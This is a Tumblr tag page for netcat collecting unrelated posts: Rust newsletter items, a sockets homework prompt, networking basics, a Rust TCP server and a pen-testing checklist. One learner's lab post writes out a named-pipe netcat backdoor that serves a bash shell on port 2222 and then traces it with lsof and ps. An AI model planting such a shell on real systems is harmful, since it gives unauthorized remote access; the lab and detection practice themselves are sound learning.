
#netcat use
Explore tagged Tumblr posts
Text
youtube
#netcat tcp scanners#netcat tcp scanner tutorial#netcat use#netcat pro 2#netcat port scanning#netcat tcp scanner 01#netcat tcp scanner 101#netcat tcp scanner 3d#netcat tcp scanner 4k#netcat tcp scanner app#netcat tcp scanner kit#netcat tcp scanner lab#netcat tcp scanner qr#netcat tcp scanner use#netcat connect to port#netcat tcp scanner 360#netcat tcp scanner 4g#netcat tcp scanner 5g#netcat tcp scanner 7.0#netcat tcp scanner tos#netcat tcp scanner 2022#netcat tcp scanner boot#netcat tcp scanner command#netcat tcp scanner driver#netcat tcp scanner error#netcat tcp scanner free#netcat tcp scanner github#netcat tcp scanner hack#netcat tcp scanner java#netcat tcp scanner mode
1 note
·
View note
Text
This day in history

I'm touring my new, nationally bestselling novel The Bezzle! Catch me SATURDAY (Apr 27) in MARIN COUNTY, then Winnipeg (May 2), Calgary (May 3), Vancouver (May 4), and beyond!

#15yrsago The Pirate Google: making the point that Google’s as guilty of linking to torrents as The Pirate Bay https://web.archive.org/web/20090425044739/http://www.thepirategoogle.com/
#10yrsago Radical press demands copyright takedown of Marx-Engels Collected Works https://crookedtimber.org/2014/04/24/karlo-marx-and-fredrich-engels-came-to-the-checkout-at-the-7-11/
#10yrsago Band releases album as Linux kernel module https://github.com/usrbinnc/netcat-cpi-kernel-module
#5yrsago Joe Biden kicks off his presidential bid with a fundraiser hosted by Comcast’s chief lobbyist https://www.cbsnews.com/news/comcast-executive-to-host-joe-biden-fundraiser/ #5yrsago “Black hat” companies sell services to get products featured and upranked on Amazon https://www.buzzfeednews.com/article/leticiamiranda/amazon-marketplace-sellers-black-hat-scams-search-rankings
#5yrsago Vulnerabilities in GPS fleet-tracking tools let attackers track and immobilize cars en masse https://www.vice.com/en/article/zmpx4x/hacker-monitor-cars-kill-engine-gps-tracking-apps
#5yrsago Court case seeks to clarify that photographers don’t need permission to publish pictures that incidentally capture public works of art https://www.techdirt.com/2019/04/24/mercedes-goes-to-court-to-get-background-use-public-murals-promotional-pics-deemed-fair-use/
#5yrsago A 40cm-square patch that renders you invisible to person-detecting AIs https://arxiv.org/abs/1904.08653
#5yrsago Telcoms lobbyists oppose ban on throttling firefighters’ internet during wildfires https://arstechnica.com/tech-policy/2019/04/verizon-backed-lobby-group-opposes-ban-on-throttling-of-firefighters/
#5yrsago Angered by the No-More-AOCs rule, 31 colleges’ Young Democrats boycott the DCCC https://theintercept.com/2019/04/25/dccc-blacklist-college-democrats/
#5yrsago Older Americans are working beyond retirement age at levels not seen since 1962 https://web.archive.org/web/20201107235540/https://www.investmentnews.com/older-americans-are-twice-as-likely-to-work-now-as-in-1985-79176
#1yrago How Amazon makes everything you buy more expensive, no matter where you buy it https://pluralistic.net/2023/04/25/greedflation/#commissar-bezos
8 notes
·
View notes
Text
This Week in Rust 533
Hello and welcome to another issue of This Week in Rust! Rust is a programming language empowering everyone to build reliable and efficient software. This is a weekly summary of its progress and community. Want something mentioned? Tag us at @ThisWeekInRust on Twitter or @ThisWeekinRust on mastodon.social, or send us a pull request. Want to get involved? We love contributions.
This Week in Rust is openly developed on GitHub and archives can be viewed at this-week-in-rust.org. If you find any errors in this week's issue, please submit a PR.
Updates from Rust Community
Official
crates.io: API status code changes
Foundation
Google Contributes $1M to Rust Foundation to Support C++/Rust "Interop Initiative"
Project/Tooling Updates
Announcing the Tauri v2 Beta Release
Polars — Why we have rewritten the string data type
rust-analyzer changelog #219
Ratatui 0.26.0 - a Rust library for cooking up terminal user interfaces
Observations/Thoughts
Will it block?
Embedded Rust in Production ..?
Let futures be futures
Compiling Rust is testing
Rust web frameworks have subpar error reporting
[video] Proving Performance - FOSDEM 2024 - Rust Dev Room
[video] Stefan Baumgartner - Trials, Traits, and Tribulations
[video] Rainer Stropek - Memory Management in Rust
[video] Shachar Langbeheim - Async & FFI - not exactly a love story
[video] Massimiliano Mantione - Object Oriented Programming, and Rust
[audio] Unlocking Rust's power through mentorship and knowledge spreading, with Tim McNamara
[audio] Asciinema with Marcin Kulik
Non-Affine Types, ManuallyDrop and Invariant Lifetimes in Rust - Part One
Nine Rules for Accessing Cloud Files from Your Rust Code: Practical lessons from upgrading Bed-Reader, a bioinformatics library
Rust Walkthroughs
AsyncWrite and a Tale of Four Implementations
Garbage Collection Without Unsafe Code
Fragment specifiers in Rust Macros
Writing a REST API in Rust
[video] Traits and operators
Write a simple netcat client and server in Rust
Miscellaneous
RustFest 2024 Announcement
Preprocessing trillions of tokens with Rust (case study)
All EuroRust 2023 talks ordered by the view count
Crate of the Week
This week's crate is embedded-cli-rs, a library that makes it easy to create CLIs on embedded devices.
Thanks to Sviatoslav Kokurin for the self-suggestion!
Please submit your suggestions and votes for next week!
Call for Participation; projects and speakers
CFP - Projects
Always wanted to contribute to open-source projects but did not know where to start? Every week we highlight some tasks from the Rust community for you to pick and get started!
Some of these tasks may also have mentors available, visit the task page for more information.
Fluvio - Build a new python wrapping for the fluvio client crate
Fluvio - MQTT Connector: Prefix auto generated Client ID to prevent connection drops
Ockam - Implement events in SqlxDatabase
Ockam - Output for both ockam project ticket and ockam project enroll is improved, with support for --output json
Ockam - Output for ockam project ticket is improved and information is not opaque
Hyperswitch - [FEATURE]: Setup code coverage for local tests & CI
Hyperswitch - [FEATURE]: Have get_required_value to use ValidationError in OptionExt
If you are a Rust project owner and are looking for contributors, please submit tasks here.
CFP - Speakers
Are you a new or experienced speaker looking for a place to share something cool? This section highlights events that are being planned and are accepting submissions to join their event as a speaker.
RustNL 2024 CFP closes 2024-02-19 | Delft, The Netherlands | Event date: 2024-05-07 & 2024-05-08
NDC Techtown CFP closes 2024-04-14 | Kongsberg, Norway | Event date: 2024-09-09 to 2024-09-12
If you are an event organizer hoping to expand the reach of your event, please submit a link to the submission website through a PR to TWiR.
Updates from the Rust Project
309 pull requests were merged in the last week
add avx512fp16 to x86 target features
riscv only supports split_debuginfo=off for now
target: default to the medium code model on LoongArch targets
#![feature(inline_const_pat)] is no longer incomplete
actually abort in -Zpanic-abort-tests
add missing potential_query_instability for keys and values in hashmap
avoid ICE when is_val_statically_known is not of a supported type
be more careful about interpreting a label/lifetime as a mistyped char literal
check RUST_BOOTSTRAP_CONFIG in profile_user_dist test
correctly check never_type feature gating
coverage: improve handling of function/closure spans
coverage: use normal edition: headers in coverage tests
deduplicate more sized errors on call exprs
pattern_analysis: Gracefully abort on type incompatibility
pattern_analysis: cleanup manual impls
pattern_analysis: cleanup the contexts
fix BufReader unsoundness by adding a check in default_read_buf
fix ICE on field access on a tainted type after const-eval failure
hir: refactor getters for owner nodes
hir: remove the generic type parameter from MaybeOwned
improve the diagnostics for unused generic parameters
introduce support for async bound modifier on Fn* traits
make matching on NaN a hard error, and remove the rest of illegal_floating_point_literal_pattern
make the coroutine def id of an async closure the child of the closure def id
miscellaneous diagnostics cleanups
move UI issue tests to subdirectories
move predicate, region, and const stuff into their own modules in middle
never patterns: It is correct to lower ! to _
normalize region obligation in lexical region resolution with next-gen solver
only suggest removal of as_* and to_ conversion methods on E0308
provide more context on derived obligation error primary label
suggest changing type to const parameters if we encounter a type in the trait bound position
suppress unhelpful diagnostics for unresolved top level attributes
miri: normalize struct tail in ABI compat check
miri: moving out sched_getaffinity interception from linux'shim, FreeBSD su…
miri: switch over to rustc's tracing crate instead of using our own log crate
revert unsound libcore changes
fix some Arc allocator leaks
use <T, U> for array/slice equality impls
improve io::Read::read_buf_exact error case
reject infinitely-sized reads from io::Repeat
thread_local::register_dtor fix proposal for FreeBSD
add LocalWaker and ContextBuilder types to core, and LocalWake trait to alloc
codegen_gcc: improve iterator for files suppression
cargo: Don't panic on empty spans
cargo: Improve map/sequence error message
cargo: apply -Zpanic-abort-tests to doctests too
cargo: don't print rustdoc command lines on failure by default
cargo: stabilize lockfile v4
cargo: fix markdown line break in cargo-add
cargo: use spec id instead of name to match package
rustdoc: fix footnote handling
rustdoc: correctly handle attribute merge if this is a glob reexport
rustdoc: prevent JS injection from localStorage
rustdoc: trait.impl, type.impl: sort impls to make it not depend on serialization order
clippy: redundant_locals: take by-value closure captures into account
clippy: new lint: manual_c_str_literals
clippy: add lint_groups_priority lint
clippy: add new lint: ref_as_ptr
clippy: add configuration for wildcard_imports to ignore certain imports
clippy: avoid deleting labeled blocks
clippy: fixed FP in unused_io_amount for Ok(lit), unrachable! and unwrap de…
rust-analyzer: "Normalize import" assist and utilities for normalizing use trees
rust-analyzer: enable excluding refs search results in test
rust-analyzer: support for GOTO def from inside files included with include! macro
rust-analyzer: emit parser error for missing argument list
rust-analyzer: swap Subtree::token_trees from Vec to boxed slice
Rust Compiler Performance Triage
Rust's CI was down most of the week, leading to a much smaller collection of commits than usual. Results are mostly neutral for the week.
Triage done by @simulacrum. Revision range: 5c9c3c78..0984bec
0 Regressions, 2 Improvements, 1 Mixed; 1 of them in rollups 17 artifact comparisons made in total
Full report here
Approved RFCs
Changes to Rust follow the Rust RFC (request for comments) process. These are the RFCs that were approved for implementation this week:
No RFCs were approved this week.
Final Comment Period
Every week, the team announces the 'final comment period' for RFCs and key PRs which are reaching a decision. Express your opinions now.
RFCs
No RFCs entered Final Comment Period this week.
Tracking Issues & PRs
[disposition: merge] Consider principal trait ref's auto-trait super-traits in dyn upcasting
[disposition: merge] remove sub_relations from the InferCtxt
[disposition: merge] Optimize away poison guards when std is built with panic=abort
[disposition: merge] Check normalized call signature for WF in mir typeck
Language Reference
No Language Reference RFCs entered Final Comment Period this week.
Unsafe Code Guidelines
No Unsafe Code Guideline RFCs entered Final Comment Period this week.
New and Updated RFCs
Nested function scoped type parameters
Call for Testing
An important step for RFC implementation is for people to experiment with the implementation and give feedback, especially before stabilization. The following RFCs would benefit from user testing before moving forward:
No RFCs issued a call for testing this week.
If you are a feature implementer and would like your RFC to appear on the above list, add the new call-for-testing label to your RFC along with a comment providing testing instructions and/or guidance on which aspect(s) of the feature need testing.
Upcoming Events
Rusty Events between 2024-02-07 - 2024-03-06 🦀
Virtual
2024-02-07 | Virtual (Indianapolis, IN, US) | Indy Rust
Indy.rs - Ezra Singh - How Rust Saved My Eyes
2024-02-08 | Virtual (Charlottesville, NC, US) | Charlottesville Rust Meetup
Crafting Interpreters in Rust Collaboratively
2024-02-08 | Virtual (Nürnberg, DE) | Rust Nüremberg
Rust Nürnberg online
2024-02-10 | Virtual (Krakow, PL) | Stacja IT Kraków
Rust – budowanie narzędzi działających w linii komend
2024-02-10 | Virtual (Wrocław, PL) | Stacja IT Wrocław
Rust – budowanie narzędzi działających w linii komend
2024-02-13 | Virtual (Dallas, TX, US) | Dallas Rust
Second Tuesday
2024-02-15 | Virtual (Berlin, DE) | OpenTechSchool Berlin + Rust Berlin
Rust Hack n Learn | Mirror: Rust Hack n Learn
2024-02-15 | Virtual + In person (Praha, CZ) | Rust Czech Republic
Introduction and Rust in production
2024-02-19 | Virtual (Melbourne, VIC, AU) | Rust Melbourne
February 2024 Rust Melbourne Meetup
2024-02-20 | Virtual | Rust for Lunch
Lunch
2024-02-21 | Virtual (Cardiff, UK) | Rust and C++ Cardiff
Rust for Rustaceans Book Club: Chapter 2 - Types
2024-02-21 | Virtual (Vancouver, BC, CA) | Vancouver Rust
Rust Study/Hack/Hang-out
2024-02-22 | Virtual (Charlottesville, NC, US) | Charlottesville Rust Meetup
Crafting Interpreters in Rust Collaboratively
Asia
2024-02-10 | Hyderabad, IN | Rust Language Hyderabad
Rust Language Develope BootCamp
Europe
2024-02-07 | Cologne, DE | Rust Cologne
Embedded Abstractions | Event page
2024-02-07 | London, UK | Rust London User Group
Rust for the Web — Mainmatter x Shuttle Takeover
2024-02-08 | Bern, CH | Rust Bern
Rust Bern Meetup #1 2024 🦀
2024-02-08 | Oslo, NO | Rust Oslo
Rust-based banter
2024-02-13 | Trondheim, NO | Rust Trondheim
Building Games with Rust: Dive into the Bevy Framework
2024-02-15 | Praha, CZ - Virtual + In-person | Rust Czech Republic
Introduction and Rust in production
2024-02-21 | Lyon, FR | Rust Lyon
Rust Lyon Meetup #8
2024-02-22 | Aarhus, DK | Rust Aarhus
Rust and Talk at Partisia
North America
2024-02-07 | Brookline, MA, US | Boston Rust Meetup
Coolidge Corner Brookline Rust Lunch, Feb 7
2024-02-08 | Lehi, UT, US | Utah Rust
BEAST: Recreating a classic DOS terminal game in Rust
2024-02-12 | Minneapolis, MN, US | Minneapolis Rust Meetup
Minneapolis Rust: Open Source Contrib Hackathon & Happy Hour
2024-02-13 | New York, NY, US | Rust NYC
Rust NYC Monthly Mixer
2024-02-13 | Seattle, WA, US | Cap Hill Rust Coding/Hacking/Learning
Rusty Coding/Hacking/Learning Night
2024-02-15 | Boston, MA, US | Boston Rust Meetup
Back Bay Rust Lunch, Feb 15
2024-02-15 | Seattle, WA, US | Seattle Rust User Group
Seattle Rust User Group Meetup
2024-02-20 | San Francisco, CA, US | San Francisco Rust Study Group
Rust Hacking in Person
2024-02-22 | Mountain View, CA, US | Mountain View Rust Meetup
Rust Meetup at Hacker Dojo
2024-02-28 | Austin, TX, US | Rust ATX
Rust Lunch - Fareground
Oceania
2024-02-19 | Melbourne, VIC, AU + Virtual | Rust Melbourne
February 2024 Rust Melbourne Meetup
2024-02-27 | Canberra, ACT, AU | Canberra Rust User Group
February Meetup
2024-02-27 | Sydney, NSW, AU | Rust Sydney
🦀 spire ⚡ & Quick
If you are running a Rust event please add it to the calendar to get it mentioned here. Please remember to add a link to the event too. Email the Rust Community Team for access.
Jobs
Please see the latest Who's Hiring thread on r/rust
Quote of the Week
My take on this is that you cannot use async Rust correctly and fluently without understanding Arc, Mutex, the mutability of variables/references, and how async and await syntax compiles in the end. Rust forces you to understand how and why things are the way they are. It gives you minimal abstraction to do things that could’ve been tedious to do yourself.
I got a chance to work on two projects that drastically forced me to understand how async/await works. The first one is to transform a library that is completely sync and only requires a sync trait to talk to the outside service. This all sounds fine, right? Well, this becomes a problem when we try to port it into browsers. The browser is single-threaded and cannot block the JavaScript runtime at all! It is arguably the most weird environment for Rust users. It is simply impossible to rewrite the whole library, as it has already been shipped to production on other platforms.
What we did instead was rewrite the network part using async syntax, but using our own generator. The idea is simple: the generator produces a future when called, and the produced future can be awaited. But! The produced future contains an arc pointer to the generator. That means we can feed the generator the value we are waiting for, then the caller who holds the reference to the generator can feed the result back to the function and resume it. For the browser, we use the native browser API to derive the network communications; for other platforms, we just use regular blocking network calls. The external interface remains unchanged for other platforms.
Honestly, I don’t think any other language out there could possibly do this. Maybe C or C++, but which will never have the same development speed and developer experience.
I believe people have already mentioned it, but the current asynchronous model of Rust is the most reasonable choice. It does create pain for developers, but on the other hand, there is no better asynchronous model for Embedded or WebAssembly.
– /u/Top_Outlandishness78 on /r/rust
Thanks to Brian Kung for the suggestion!
Please submit quotes and vote for next week!
This Week in Rust is edited by: nellshamrell, llogiq, cdmistman, ericseppanen, extrawurst, andrewpollack, U007D, kolharsam, joelmarcey, mariannegoldin, bennyvasquez.
Email list hosting is sponsored by The Rust Foundation
Discuss on r/rust
2 notes
·
View notes
Text
CSE383 HW #2 Sockets
Part #1: Socket Communications using Linux (ceclinux) Exercise: Test the following protocol out using telnet, netcat and curl on Linux. Note, we mentioned telnet in class, but have NOT gone into the commands in depth. It is your job to review them and work out the usage. (hint: use the man command) 1. For each application (telnet, netcat, curl) a. Connect to 184.58.68.186 port 5001 b. Send your…
0 notes
Text
Back Doors in Kali Linux
Lately, I have been working to try and make my skills better or more employable. But I need to get my linux skills up.
I started working on making Backdoors with Kali Linux, and how to see if there is something in the system. Without using a GUI.
Setting up a couple of Virtual Machines I got started,
First to set up the back door.
I made a file using the mknod backpipe p. Then used NetCat to listen using the greater than and lesser than symbols to show where the information would flow.
Command
/bin/bash backpipe 0<backpipe | nc -1>backpipe
I got the IP address off my other session and set NetCat to begin listening to the files on port 2222, using ls command to make sure that backpipe was running.
Command
nc 10.10.126.139 2222

I begin to look at the machine I am invading, this time as the defender.
Running the command lsof -i -P I begin to look at the current open files on the infected system. Looking through the information, you will see that Something is listening on the port of 2222. on the PID number of 2211. Something to look into.

So to get more detail of the full proccess I put in the command of ps aux.


Looking at what I can find, it looks like Netcat is running under root and still listening to port 2222. However, this could be something else running, so I need to dig a little more to find out what is going on in the program is doing. So I used cd /proc/2211 to move into the folder and then ls to look directories.

But I will need more information if I want to know what it is doing. So I run the strings command with a focus on the executable library strings ./exe | less.
This brought up some interesting things running. Unix Connection, IPv6 traffic, and finally, password information all things that could be a threat.
Yeah this would be a major red flag and would require much more digging.
In closing, I can see that there is so much more I need to learn, and I think the only way I will learn is through practice.
0 notes
Text
Introduction to Server and Network Programming

Server and network programming is essential for building applications that communicate over the internet or local networks. From creating web servers to building chat apps or IoT solutions, understanding networking fundamentals is key for any modern developer.
What is Server and Network Programming?
Server and network programming involves writing code that enables applications to communicate with each other over a network. This includes:
Creating and managing servers
Establishing network connections
Sending and receiving data (HTTP, TCP/IP, UDP)
Managing client-server interactions
Common Use Cases
Web servers and APIs
Chat applications
Multiplayer games
IoT device communication
File transfer services
Key Concepts in Network Programming
IP Address: Identifies a device on a network
Port: Endpoint for communication on a device
Client-Server Model: One device requests (client), another responds (server)
Protocols: Rules for data exchange (TCP, UDP, HTTP, FTP, etc.)
Sockets: Programming interface for network communication
Popular Languages for Network Programming
Python: Great for rapid prototyping and learning (socket, asyncio, Flask)
JavaScript/Node.js: Ideal for real-time apps (Express, WebSockets)
Java: Enterprise-grade networking (ServerSocket, RMI)
C/C++: Low-level networking with high performance (raw sockets)
Go: Fast and efficient concurrency (net/http, goroutines)
1. Creating a Simple Server in Python
import socket server = socket.socket(socket.AF_INET, socket.SOCK_STREAM) server.bind(('localhost', 8080)) server.listen(1) print("Waiting for a connection...") conn, addr = server.accept() print(f"Connected to {addr}") conn.send(b"Hello from the server!") conn.close()
2. Making a Request (Client Side)
import socket client = socket.socket(socket.AF_INET, socket.SOCK_STREAM) client.connect(('localhost', 8080)) message = client.recv(1024) print("Received:", message.decode()) client.close()
3. RESTful API with Node.js
// Install Express first: npm install express const express = require('express'); const app = express(); app.get('/', (req, res) => res.send('Hello from Node server!')); app.listen(3000, () => console.log('Server running on port 3000'));
4. Real-Time Communication with WebSockets
Use WebSockets for two-way communication:
Socket.io (Node.js)
ws library (JavaScript)
WebSocket library (Python)
5. Network Security Basics
Use HTTPS to encrypt web traffic
Sanitize inputs to avoid injection attacks
Use authentication tokens or API keys
Implement firewalls and access control
6. Tools and Protocol Analyzers
Wireshark: Analyze network packets
Postman: Test HTTP APIs
Netcat: Debug and scan ports
Ping/traceroute: Diagnose connectivity
Conclusion
Server and network programming are crucial for building scalable, efficient, and connected applications. Whether you're interested in building a simple REST API or a real-time multiplayer game, a strong grasp of networking concepts will take your skills to the next level.
0 notes
Text
debian's util-linux/NEWS be like:
The mesg(1) and write(1) programs are no longer provided. It is believed chatting between users is nowadays done using more secure facilities.
Like, um, netcat, I guess? Yeah, I think it's netcat then.
The context is that recent wall bug where it was possible to bypass the escaping and send raw bytes to user's terminal, which obviously leads to an arbitrary pwnage. Debian being debian fixed the bug by making it worse at first. They applied the upstream patch, but also made it irrelevant by disabling the use of the tty group. Normally mesg y makes the terminal writable to the tty group. The write and wall commands are sgid tty so they can be used to write to it. Older way to which debian reverted is to just make the terminal world writable upon mesg y so that anyone can write to it directly without giving mesg or wall the chance to enforce any sanitization. Oops. (The upstream later made the option to compile without tty group effectively a noop. No, it's not supposed to work.)
But the truth is it's impossible to make the escaping correct without knowing the type and locale of the target terminal. At least not if we want to allow anything more than ASCII letters and digits. It was good enough in many configurations, but not, e.g., if you did mesg y under screen. Debian doesn't care about POSIX so it just decided it needs no write at all.
0 notes
Text
~ netcat. Free messaging app. Sms and attachment mms. Android capables. VPN to be at same Lan. Cc h5O. Tkh.inc. O2. Verizon. Atnt. Ntt. Ktb. Tkh.inc.banks. TM club. BM. Kia. FuriousQwerty. Hulk App. BB. Nokia. Xapp. LinearBit. Mud. VmsMail. Logs. Nexus. Interested parties look for Masters and Angels @tkh.inc. thanks. Cc Abn. Hongkys do your own. Yun Ling if only you are my this project partner. Those were the days. Where the heck are you Mike.
~ TM channels. At the moment ncat cannot voice and video call. It's up to TM or ncat developers to add in these functions. Before I can use them. To stream videos look below.



1 note
·
View note
Text
Recap on what I've already done before continuing on to learning privilege escalation.
Following the module, I've learned the basics of using a VPN through the command line:
How to use SSH and what it's for. Essentially, being a more secure way to log into a website as an administrator via public/private keys, I think.
How to use Netcat and its basic function, though I really need to take the time to find a module on it more in depth to understand what it really does/can do. So far, I just understand that it's a way to connect and interact with different TCP and UDP ports, if I'm understanding things properly.
The module had me install Tmux, though as far as I understand it only lets me have multiple windows in my command terminal. (Not so useful for me outside specific circumstances I can imagine where I already have other terminals open and need a new space within something on screen already.)
It went over Vim, though even with it only being for text editing (as far as I can tell from its explanation), I don't quite understand it and its usage. I should definitely look into it more since keyboard only usage would be helpful, though I doubt I'd be able to full immerse myself in it.
Nmap was probably the thing I understood the fastest. Being just to preform a scan to see what ports are open or being used, it can be the easiest way to find open ports, but that would just be a basic scan. When using it for more in-depth scans, though it may take longer, the scans can indicate all open ports and even what versions each port is running on, giving you the information needed to find ways into a system. It also allows scripts to be ran giving extra functionality, a deeper dive into Nmap usage definitely seems warranted.
FTP (File Transfer Protocol) was something I honestly forgot about after it was showed to me, but given it's importance in acquiring data from a server, I'm sure I need to take the time to go back and understand how its used and what exactly it can do.
Interjecting here since as I was booting up my VM, I encountered an issue where the VM stays on a black screen when I logged in. It's a consistent issue, but just exiting Fullscreen fixes it. I guess I should figure out why so I don't have to deal with it later.
SMB (Server Message Block) seems like an important protocol to be able to exploit, but I don't think I paid enough attention to this section of the module to really understand what all I can do with it. Even as I reread the section right now, I don't think I understand it very well. I do understand there's a thing called smbclient that lets you access information within so you can get potentially get access to user files, but aside from this usage, I think I'm missing something
SNMP (No clue the expanded name) seems to be something for finding information on routers? It says that you could potentially find credentials being passed through it, but I don't really understand the explanation.
Taking a short break before recounting other parts of the module like Web Enumeration, Public Exploits, and the different types of Shells it explains.
0 notes
Text

TCP Server Rust
This is a Rust program that sets up a TCP server to listen for incoming client connections on port 5566. When a client connects to the server and sends a JSON string representing an Employee object, the server deserializes the JSON string and prints the employee's first name to the console.
Here's a breakdown of the code:
The use statements at the top of the file import the necessary Rust modules and dependencies. The serde module is used for serializing and deserializing data, and the std::io and std::net modules are used for handling I/O and network connections.
The Employee struct is defined with three fields: first_name, last_name, and employee_id. The #[derive(Serialize, Deserialize)] attribute macros are used to generate the serde implementations for the struct, which allow it to be serialized and deserialized to and from JSON.
The main function sets up a TCP server using the TcpListener struct and listens for incoming client connections on port 5566. When a client connection is received, a new thread is spawned to handle the connection.
The process_object function is called in the new thread to handle the client connection. The function reads the incoming data from the client, deserializes the JSON string to an Employee object, and prints the employee's first name to the console.
The program uses the try_clone method to create a new handle to the same stream, which allows the function to read the incoming data without consuming the original stream.
The program uses Rust's Result type to handle errors that may occur during I/O operations or JSON deserialization.
Overall, this code demonstrates how to set up a TCP server in Rust and handle incoming client connections, as well as how to serialize and deserialize data to and from JSON using the serde library.
Here is main.rs

Here is Cargo.toml

Run the following command in your project directory to build and run the server:
cargo run
Open a new terminal window and connect to the server using a TCP client, such as netcat or telnet. For example, you can run the following command to connect to the server:
telnet 127.0.0.1 5566
Once connected, you can send a message or object to the server. For example, to send a message, simply type a string and press Enter. The server will respond with an acknowledgement message.
To send an object, create a JSON string representing an Employee object and send it to the server using the same connection. The server will deserialize the JSON string and print the employee's first name.
To stop the server, press Ctrl+C in the terminal window where the server is running.
2 notes
·
View notes
Text
Web Application Penetration Testing Checklist
Web-application penetration testing, or web pen testing, is a way for a business to test its own software by mimicking cyber attacks, find and fix vulnerabilities before the software is made public. As such, it involves more than simply shaking the doors and rattling the digital windows of your company's online applications. It uses a methodological approach employing known, commonly used threat attacks and tools to test web apps for potential vulnerabilities. In the process, it can also uncover programming mistakes and faults, assess the overall vulnerability of the application, which include buffer overflow, input validation, code Execution, Bypass Authentication, SQL-Injection, CSRF, XSS etc.
Penetration Types and Testing Stages
Penetration testing can be performed at various points during application development and by various parties including developers, hosts and clients. There are two essential types of web pen testing:
l Internal: Tests are done on the enterprise's network while the app is still relatively secure and can reveal LAN vulnerabilities and susceptibility to an attack by an employee.
l External: Testing is done outside via the Internet, more closely approximating how customers — and hackers — would encounter the app once it is live.
The earlier in the software development stage that web pen testing begins, the more efficient and cost effective it will be. Fixing problems as an application is being built, rather than after it's completed and online, will save time, money and potential damage to a company's reputation.
The web pen testing process typically includes five stages:

1. Information Gathering and Planning: This comprises forming goals for testing, such as what systems will be under scrutiny, and gathering further information on the systems that will be hosting the web app.
2. Research and Scanning: Before mimicking an actual attack, a lot can be learned by scanning the application's static code. This can reveal many vulnerabilities. In addition to that, a dynamic scan of the application in actual use online will reveal additional weaknesses, if it has any.
3. Access and Exploitation: Using a standard array of hacking attacks ranging from SQL injection to password cracking, this part of the test will try to exploit any vulnerabilities and use them to determine if information can be stolen from or unauthorized access can be gained to other systems.
4. Reporting and Recommendations: At this stage a thorough analysis is done to reveal the type and severity of the vulnerabilities, the kind of data that might have been exposed and whether there is a compromise in authentication and authorization.
